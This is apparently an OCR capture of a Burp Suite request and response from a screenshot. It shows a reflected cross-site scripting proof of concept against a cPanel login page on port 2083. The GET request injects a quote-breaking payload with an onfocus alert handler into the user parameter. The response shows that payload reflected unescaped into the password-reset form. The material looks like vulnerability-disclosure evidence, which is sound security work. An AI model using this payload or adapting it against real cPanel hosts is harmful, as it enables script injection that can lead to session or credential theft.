 Send Cancel < ▼ > ▼ Target: https:// 2083
Request
Pretty Raw Hex \n ≡
1 GET /login?user=awesome%22+onfocus=%22alert()%22+id=%22xss%22+%22%ff#xss
HTTP/1.1
2 Host: 2083
3 User-Agent: curl/7.77.0
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n ≡
71 </script>
72 <br /><br />
73 <form action="/resetpass/">
74 <input type="hidden" name="login_theme" value="cpanel">
75 <table width="200" class="login">
76 <tr>
77 <td align="left" colspan="2"><b>Reset Password</b></td>
78 </tr>
79 <tr>
80 <td>Username</td>
81 <td><input type="text" name="user" size="16" value="awesome" onfocus="
alert()" id="xss" "�#xss"></td>
82 </tr>
83 <tr>
84 <td align="center" colspan="2"><input class="input-button" type="
submit" value="Reset"></form></td>
85 </tr>
86 </table>
87 </form>
88 </div>
89 </div>
90 <div id="bot">